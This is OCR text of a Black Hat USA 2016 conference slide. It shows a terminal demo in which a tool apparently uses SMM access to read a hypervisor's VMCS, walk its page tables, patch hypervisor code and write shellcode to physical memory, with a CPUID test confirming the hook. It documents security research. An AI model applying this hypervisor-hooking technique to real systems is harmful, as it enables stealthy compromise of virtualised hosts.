 black hat®
USA 2016
black hat®
USA 2016
testuser@DESKTOP-W10 /c/Users/testuser/projects/bh16
$ head -1 scan.txt
VMCS at 0x01fb000: host:  rip=FFFFF8000809011E cr3=00000000007C9000 ept=0000000006A7201E
testuser@DESKTOP-W10 /c/Users/testuser/projects/bh16
$ ./smm31.exe readv FFFFF8000809011E 00000000007C9000 2>/dev/null
vwalk: level 0 ptbase 00000000007C9000 pte 00000000007CD023
vwalk: level 1 ptbase 00000000007CD000 pte 00000000007CF023
vwalk: level 2 ptbase 00000000007CF000 pte 00000000040001A1
va FFFFF8000809011E -> pa 000000000409011E
4C8B4828244C8948
testuser@DESKTOP-W10 /c/Users/testuser/projects/bh16
$ ./magic_cpuid.exe
before cpuid: r13=AABBCCDDAABBCCDD; after cpuid: r13=AABBCCDDAABBCCDD
testuser@DESKTOP-W10 /c/Users/testuser/projects/bh16
$ ./smm31.exe hyperhook FFFFF8000809011E 000000000409011E 2>/dev/null
now=4C8B4828244C8948 write 4C8B48FFF6FEDDE9 pbase=0000000004000000
shsize=0x2000
shellcode written to phys 0000000004000000
testuser@DESKTOP-W10 /c/Users/testuser/projects/bh16
$ ./magic_cpuid.exe
before cpuid: r13=AABBCCDDAABBCCDD; after cpuid: r13=1122334411223344